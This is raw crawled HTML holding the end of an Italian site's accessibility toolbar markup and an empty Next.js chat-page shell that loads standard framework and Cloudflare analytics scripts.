									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 468
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="fe1fb9d0a06667dfbb5d5ab9-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fe1fb9d0a06667dfbb5d5ab9-|49" defer></script></body></html>